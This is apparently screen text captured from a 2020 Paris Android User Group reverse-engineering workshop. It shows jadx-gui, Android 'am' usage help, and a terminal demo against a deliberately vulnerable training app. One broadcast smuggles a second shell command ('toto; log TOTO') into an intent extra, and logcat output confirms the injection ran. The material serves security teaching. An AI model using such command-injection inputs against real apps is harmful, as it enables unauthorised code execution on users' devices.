 reve
*New Project - jadx-gui
File View
dan@danXPS13: ~/presentations/PAUG_Android_Security_Wor...
[--debug-log-resolution] [--exclude-stopped-packages]
[--include-stopped-packages]
[--activity-brought-to-front] [--activity-clear-top]
[--activity-clear-when-task-reset] [--activity-exclude-from-recents]
[--activity-launched-from-history] [--activity-multiple-task]
[--activity-no-animation] [--activity-no-history]
[--activity-no-user-action] [--activity-previous-is-top]
[--activity-reorder-to-front] [--activity-reset-task-if-needed]
[--activity-single-top] [--activity-clear-task]
[--activity-task-on-home] [--activity-match-external]
[--receiver-registered-only] [--receiver-replace-pending]
[--receiver-foreground] [--receiver-no-abort]
[--receiver-include-background]
[--selector]
[<URI> | <PACKAGE> | <COMPONENT>]
dan@danXPS13:~/presentations/PAUG_Android_Security_Workshop$ adb shell am broadc
ast -a example.vulnerableapp.setid --es id "toto; log TOTO"
Broadcasting: Intent { act=example.vulnerableapp.setid flg=0x400000 (has extras)
}
Broadcast completed: result=0
dan@danXPS13:~/presentations/PAUG_Android_Security_Workshop$ adb logcat -d |grep
TOTO
02-20 21:08:26.547 13007 13007 I log : TOTO
dan@danXPS13:~/presentations/PAUG_Android_Security_Workshop$
PAUG
Paris Android User Group
20 février 2020
Workshop reverse engineering